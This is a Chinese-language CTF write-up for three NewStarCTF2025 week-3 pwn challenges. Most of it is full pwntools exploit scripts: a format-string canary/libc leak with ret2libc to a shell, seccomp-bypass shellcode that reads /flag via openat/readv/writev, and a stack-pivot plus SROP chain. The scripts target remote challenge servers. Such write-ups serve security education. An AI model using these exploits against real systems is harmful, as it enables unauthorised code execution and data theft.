NewStarCTF2025-Week3-Pwn
目录
1、fmt and canary
2、sandbox_plus
3、only_read
1、fmt and canary

存在fsb和栈溢出

测一下偏移,偏移是 6

由于没有pop rdi


我们直接利用 fsb 泄露 canary和libc基址
然后打ret2libc即可
这里我们选择泄露 __libc_start_main+128的真实地址
Exp:
from pwn import *context(arch = 'amd64',os = 'linux',log_level = 'debug')#io = process('./pwn')io = remote('39.106.48.123',17966)elf = ELF('./pwn')libc = ELF('./libc.so.6')#gdb,attach(io)#pause()io.sendlineafter('说话!\n',b'%11$p')canary = int(io.recv(18),16)print('canary: ',hex(canary))io.sendlineafter('说话!\n',b'%33$p')leak = int(io.recv(14),16)base = leak - 128 - libc.symbols['__libc_start_main']print(base)io.sendlineafter('说话!\n','end')system_addr = base + libc.symbols['system']bin_sh_addr = base + next(libc.search('/bin/sh'))pop_rdi = base + 0x2a3e5ret_addr = 0x40101apayload = p64(canary)*7 + p64(pop_rdi) + p64(bin_sh_addr) + p64(ret_addr) + p64(system_addr)io.recvuntil('QwQ:')io.sendline(payload)io.interactive()
2、sandbox_plus

禁用了一些其他的系统调用
使用 openat、readv、writev 代替
 输入的内容直接执行
输入的内容直接执行
Exp:
from pwn import *context(os='linux', arch='amd64', log_level='debug')io = remote('39.106.48.123',13059)shellcode = asm('''xor rax, raxmov rbx, 0x67616c662fpush rbxmov rdi, rsp mov rax, 257 mov rsi, rdimov rdi, -100xor rdx, rdxxor r10, r10syscall mov rdi, rax lea rsi, [rsp-0x100] lea rdx, [rsp-0x120]mov [rdx], rsi mov qword ptr [rdx+8], 0x200mov rax, 19 mov rsi, rdxmov rdx, 1syscallmov rdi, 1mov rax, 20 mov rsi, rdx lea rsi, [rsp-0x120]mov rdx, 1syscall''')io.send(shellcode)io.interactive()
3、only_read
存在栈溢出

禁用了execve,还是要采用读取flag的方式

直接给了系统调用sigreturn的gadget

打栈迁移+SROP
Exp:
from pwn import *context(os='linux', arch='amd64', log_level='debug')io = remote('8.147.132.32', 27991)bss_addr = 0x404a00leave_ret = 0x4012b0read = 0x401349gift = 0x401366syscall = 0x40136Dpayload = b'a'*0x10 + p64(bss_addr) + p64(read)io.send(p); sleep(0.2)payload = p64(bss_addr+0x100) + p64(read)payload += p64(bss_addr-0x10) + p64(leave_ret)payload += b'./flag\x00\x00'io.send(payload); sleep(0.2)payload = p64(0)*2 + p64(bss_addr+0x200) + p64(read) + p64(gift)frame = SigreturnFrame()frame.rax = 2frame.rdi = 0x404a10frame.rsi = 0frame.rdx = 0frame.rip = syscallframe.rsp = bss_addr + 0x210payload += bytes(frame)if len(payload) > 0x100: payload = payload[:0x100]io.send(payload); sleep(0.2)payload = p64(0)*2 + p64(bss_addr+0x300) + p64(read) + p64(gift)frame = SigreturnFrame()frame.rax = constants.SYS_readframe.rdi = 3frame.rsi = bss_addr + 0x400frame.rdx = 0x50frame.rip = syscallframe.rsp = bss_addr + 0x310payload += bytes(frame)if len(payload) > 0x100: payload = payload[:0x100]io.send(payload); sleep(0.2)payload = p64(0)*2 + p64(bss_addr+0x108) + p64(leave_ret) + p64(gift)frame = SigreturnFrame()frame.rax = constants.SYS_writeframe.rdi = 1frame.rsi = bss_addr + 0x400frame.rdx = 0x50frame.rip = syscallpayload += bytes(frame)if len(payload) > 0x100: payload = payload[:0x100]io.send(payload); sleep(0.2)io.interactive()